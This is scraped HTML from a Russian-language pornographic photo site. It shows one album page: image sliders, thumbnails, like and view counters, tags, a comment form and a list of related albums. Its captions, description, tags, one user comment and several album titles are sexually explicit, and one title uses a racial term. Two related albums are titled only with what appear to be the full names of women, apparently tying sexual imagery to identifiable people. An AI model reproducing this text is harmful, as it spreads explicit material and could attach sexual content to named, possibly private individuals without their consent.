				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/edb2796d6d9de385f4ffc1039d60c49f/sources/0/630/6440.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6440.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/bc60a7d8a1fc825a1537c5fa68f7143a/sources/0/630/6441.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6441.jpg" >
					</a>
				</div>
							</div>
			<div class="swiper-button-next swiper-btn-album-next">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-right"></use>
				</svg>
			</div>
			<div class="swiper-button-prev swiper-btn-album-prev">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-left"></use>
				</svg>
			</div>
			</div>
		</div>
		<div class="thumbnails">
			<div class="swiper thumbs-list-nail">
			<div class="swiper-wrapper">
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4742.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4743.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4744.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4745.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4746.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4747.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4748.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4749.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4750.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4751.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4752.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4753.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4754.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4755.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4756.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4757.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/4758.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6416.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6417.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6418.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6419.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6420.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6421.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6422.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6423.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6424.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6425.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6426.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6427.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6428.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6429.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6430.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6431.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6432.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6433.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6434.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6435.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6436.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6437.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6438.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6439.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6440.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/630/6441.jpg" >
				</div>
							</div>
			</div>
			<div class="swiper-button-next btn-album-nails-next">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-right"></use>
				</svg>
			</div>
			<div class="swiper-button-prev btn-album-nails-prev">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-left"></use>
				</svg>
			</div>
		</div>
			</div>
	<div class="album-info player-tools">
		<div class="info-holder">
			<div class="info-buttons wrapped">
				<div class="col secondary">
					<div class="rating-container group">
																
																
																
													<div class="item">
								<a href="#like" class="rate-like button second like" title="Мне нравится" data-album-id="630" data-vote="5">
									<svg class="svg-icon">
										<use xlink:href="#icon-like"></use>
									</svg>
									<span>28</span>
								</a>
							</div>
							<div class="item">
								<a href="#dislike" class="rate-dislike button dislike" title="Мне не нравится" data-album-id="630" data-vote="0">
									<svg class="svg-icon">
										<use xlink:href="#icon-dislike"></use>
									</svg>
																	</a>
							</div>
												<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
					</div>
					<ul class="list">
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-image"></use>
							</svg>
							<span>43</span>
						</li>
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-eye"></use>
							</svg>
							<span>28K</span>
						</li>
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-calendar"></use>
							</svg>
							<span>4 года назад</span>
						</li>
					</ul>
				</div>
				<div class="col indent">
					<div class="item">
													<div class="btn-favourites fav-wrap">
								<button type="button" class="button fav-btn">
									<svg class="svg-icon">
										<use xlink:href="#icon-favorite"></use>
									</svg>
								</button>
								<ul class="fav-drop">
																														<li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
																																								<li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
																											</ul>
							</div>
											</div>
					<div class="item">
						<a href="#comment" class="button">
							<svg class="svg-icon">
								<use xlink:href="#icon-chat"></use>
							</svg>
						</a>
					</div>
				</div>
			</div>
			<div class="content">
									<div class="row-box second">
						<div class="description">Русская порнозвезда Мэнди Ди получает горячую сперму на свои шикарные  после анальной ебли. Смотрим порно фото онлайн!</div>
					</div>
													<div class="row-box" style="display: none;">
						<div class="author-box">
															<div class="item">
									<a class="author" href="https://huyamba.info/models/mandy-dee/">
										<div class="image">
											<img src="https://huyamba.info/contents/models/81/s1_Mandy_Dee.jpg" alt="Mandy Dee">
										</div>
										<div class="name">Mandy Dee</div>
									</a>
								</div>
													</div>
					</div>
													<div class="row-box" style="display: none;">
						<div class="name-list">Категории:</div>
						<ul class="video-list">
															<li class="item">
									<a href="https://huyamba.info/albums/categories/anal-porn/">Анал и Анальный секс</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/sperm-squirt-porn/">Сперма, сквиртинг</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/russian-porn/">Русское порно</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/blowjob-porn/">Минет, ручная работа</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
								</li>
													</ul>
					</div>
													<div class="row-box" style="display: none;">
						<div class="name-list">Тэги:</div>
						<ul class="video-list">
															<li class="item">
									<a href="https://huyamba.info/albums/tags/blonde/">Blonde</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/european/">European</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/russkie/">русские</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/pornozvezdy/">порнозвезды</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/sperma/">сперма</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/anal/">анал</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/krasotki/">красотки</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/bolshie-siski/">большие сиськи</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/blondinki/">блондинки</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/milye/">милые</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/simpatichnye/">симпатичные</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/bolshaya-grud/">большая грудь</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/kunnilingus/">куннилингус</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/minet/">минет</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/krupnym-planom/">крупным планом</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/krasivye/">красивые</a>
								</li>
													</ul>
					</div>
							</div>
			<button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать"></button>
		</div>
	</div>
	<div id="comment">
		   
      
  <div class="comment-box main-comment block-comments" data-block-id="custom_album_comments_custom_album_comments">
    <form method="post">
      <div class="comments-headline">
                <h2 class="title">1 комментарий</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
      </div>
              <div class="success hidden">
          Спасибо! Ваш комментарий отправлен.
        </div>
        <div class="block-new-comment block-new-comment_bottom form-box">
          <div class="generic-error hidden"></div>
                          <div class="box">
                <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
              </div> 
                        <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="bottom">
                                  <input type="hidden" name="action" value="add_comment"/>
                  <input type="hidden" name="album_id" value="630">
                  <input type="submit" class="submit btn" value="Отправить">
                              </div>
            </div>
        </div>
          </form>

    <div class="list-comments "> 
	<div id="custom_album_comments_custom_album_comments">
		<div class="margin-fix comments-list" id="custom_album_comments_custom_album_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="18575" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Романюк Андрія</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Хочу трахаться в попу</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Романюк Андрія" data-parent-id="18575">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769169437" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="630">
                                <input type="hidden" name="comment_parent_id" value="18575">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="18575" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div>  </div>

  
	</div>
</div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_albums_related_albums">
		   
	<div class="headline">
		<h2 class="title">			Похожие альбомы 		</h2>
		
			</div>

<div class="second-flex" id="list_albums_related_albums_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/653/" title="Знойная брюнетка дает во все щели двум мужчинам">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/653/preview.jpg" alt="Знойная брюнетка дает во все щели двум мужчинам" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="653" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="653" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>12</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Знойная брюнетка дает во все щели двум мужчинам</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>52K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/698/" title="Телка ебется с мужиком постарше в красивую попку">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/698/preview.jpg" alt="Телка ебется с мужиком постарше в красивую попку" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="698" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="698" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Телка ебется с мужиком постарше в красивую попку</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>24K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/804/" title="Зрелая шлюшка Sindee Dix принимает член молодого парня">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/804/preview.jpg" alt="Зрелая шлюшка Sindee Dix принимает член молодого парня" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="804" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="804" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Зрелая шлюшка Sindee Dix принимает член молодого парня</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>124K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/414/" title="Егорова Настя ( Бойко  )">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/414/preview.jpg" alt="Егорова Настя ( Бойко  )" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="414" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="414" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>6</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Егорова Настя ( Бойко  )</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>32K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/691/" title="Сочная милфа трахалась с негром и глотала его сперму">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/691/preview.jpg" alt="Сочная милфа трахалась с негром и глотала его сперму" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="691" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="691" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Сочная милфа трахалась с негром и глотала его сперму</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>31K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/339/" title="Татьяна Панфилова Токарева">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/339/preview.jpg" alt="Татьяна Панфилова Токарева" width="300" height="396"/>
